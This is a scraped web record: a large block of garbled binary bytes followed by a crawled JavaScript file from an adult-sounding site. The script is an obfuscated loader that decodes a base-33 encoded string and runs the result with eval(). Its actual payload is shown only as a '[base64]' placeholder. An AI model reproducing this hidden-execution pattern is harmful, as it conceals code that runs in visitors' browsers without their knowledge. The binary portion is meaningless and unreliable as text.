K)<0��6�ܙ��3B��#)�Â�ڤH��Kaz�N^��1[D�J�<�3Q�T����4�qϧ4���rx�R�;4A����n5?� �
?���ѩ��w�V�a��US e�Ѫ�>��24x�茒0�����
G�p{�YHb�8���GӚ��l�k&"���&�Zk)~ 8'���>V4�,r���뵺���g�f\+��'V��7�˨��ȱ������Zx���/��7T�%�{��8a[9��xZ�M�(�)��`z�=*E�����!v���園y5	4)s� B�$��u��z�x`A��k�% ��v�P	��+Ё9��wp�PoZ�����9;�l���'H([+�ԟ��U����V5' g4T���r�����T�ᅇP�i
�6��Mѭ�=&p접�F�S��^��x)��De�ok<����Czk�m�\1!���\�<��Q�/�m���.2�\,����?J�q�e���~�����ß����'�ڞ�<���"x\r��ʯ~;/7��"�Hy�W���yⴵΎC��ol�H��f�,����%�`���O�
@��i���	�%�nQ����!M�y�~�v�zFԆ@��Jt�k7qE*�����=�?���Y�ި=�	�������R��3X���`�C�w>�ڧGtoO��S�a�u|�?��3�3^��񚭣Zbz��/�g�T��sSc?��G:���>�A�E�Vn��ָ��˵Ib�)���0'��Q�8�����'�#�WdpC)���R�7s@  U�>g��P52������pg�D����N%l� ���{ԍ"���.�pRD8e5�����4�#��MOZ���іA�w+0�5J��=?^��{)v���z�~���z�'6���vg��^����Y�^3�5=-&�"8�����by��y���r��x��Ы�$����}hՆ��ZKO ܬq��+={��^#�?�UK����X�zt#�*����9��lT�K���o�ZJ�1�@�1�?�Oc@Fi(��:����	�_�J��ڃ>`�,��GQW���N�o����\[F?�V<�� �Vx�\���G��s�ј��M=���ޣӚ�i�v��?����eagot$�Ap�.sE�G��//���ܑ�T��i��&���?w�s���Q�O�y�������-��8�!(��Ⱏ��g��M.˴������T�,g �Ӽ���;S�Ew�
F��8���0��Ѭ`���f��8��\�,�K|)���V���Λ]GG���[�q08F1���T�g����$��G�ؠ�~u�i�)(��:�v�����'�Fi7�g�S��B<P������V+��#�u5h�,7�F;1XN����hln�+�
�U�(��w:�-�ۉO���A��p�O�T�A�>�#�����T��x��;�%�0�گ^�g&���3up"�r�ʋt=�Zƾ��+e�\2�� }j�b~(WR�ɯ޿�2%+�=���4��G�U �I�	i����0y�z�K���Y�b� 1�۶O�'�W��>A ���B�L�@@<�{|�ܺ}ݤ&I�F��4lp��UUzF4c�X�eD������C 0�[���i=�|�{��%N���T�EU*�8˞�SI�����R�,�Gs� uǃn�����c𨪑�\*�� s˓���>�����$����<�+����/kx5pF1�[�V��8�Z�$�2�z�\���H
�uY�f�A�|����b��j�|wC=5+1���_��Wu"3�������EU V������ޣ�H0eb�ʃ����1g���7sG%̲��.Ÿ�jւ����W�� H~usi�Π��6ҁ4;m٘�D��J���(�)pch�V��9�ӕ�g�R�$�`ԭu$���\�K3�����ci����%�d��9`;���~�n�K�I���7^F�o*W�Ιn�� g>�'��7g�	�v{�`�"���:��곧���sJ�7˿?Jk��p;�U�����M�3���Q�� z��G$K�%������^8g��Vv�rqS�گ��Ui�I�}.�M�[���� �"�UB�/�=<�A#���A�U>���sC}+t��2c�`�b�����r�,ơ�5�۟�^�sn4/�E������0��Mi���'�=���2��y���'�'ަP�X,�x���,��KEK� �ᩓ.��b���L��^��D���MP�������;�s�l��}���T5Q$��N��:�i��F>x�*qsq2`6(B�X�f�b��Z�k�&�\b���0g���u�Fa��ιA�gv��3�1ʠ���PX���]DI�+��G�Ud9��ؙ@=�oj�)XD��F��1�<a���^����:bu �L��c��@1'�U/ѾuǁM�����9䟠�Q�n���<* >���r*b��I*ƇUD�WS'WPW��칥z8�<������k/m=?��

--- FILE ---
content_type: application/javascript
request_url: https://roughanalsex.com/js/FDZuPNb5FhcX5HUEGiNXm8T.js
body_size: 23432
content:
function eswk(ceceflqwtq){var orwtqyy='Z';var xlnl='A';var bfhf=[];var xbsa=new RegExp('['+xlnl+'-'+orwtqyy+']');var olrrcyelnn=ceceflqwtq.split(xbsa);for(var i=0;i<olrrcyelnn.length;i++){bfhf.push(String.fromCharCode(parseInt(olrrcyelnn[i],33)/(56)));}eval(bfhf.splice(1,bfhf.length).join(''));}eswk('[base64]'); 
     